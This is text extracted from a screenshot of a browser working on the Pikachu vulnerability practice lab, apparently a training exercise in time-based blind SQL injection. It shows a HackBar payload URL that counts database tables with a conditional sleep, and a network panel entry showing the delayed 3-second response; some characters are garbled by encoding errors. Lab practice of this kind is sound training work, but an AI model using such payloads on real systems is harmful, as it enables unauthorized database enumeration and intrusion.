 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://pikachu:8083/vul/sqli/sqli_blind_t.php?name=kobe'+and+if((select+count(table_name)+from+information_schema.tables+where+table_schema=database())=5,sleep(3),1)#&submit=æ¥è¯¢#&submit=Ã¦Â Â¥Ã¨Â¯Â¢#&
submit=
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
sqli > 基于时间的盲注
点一下提示~
暴力破解
what's your username?
查询
Cross-Site Scripting
i don't care who you are!
CSRF
控制台 HTML CSS 脚本 DOM 网络 Cookies
在 网络 面板内搜索
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
GET sqli_blind_t.php?name=ko...C3%82%C2%AF%C 200 OK pikachu:8083 32.9 KB 127.0.0.1:8083 3.03s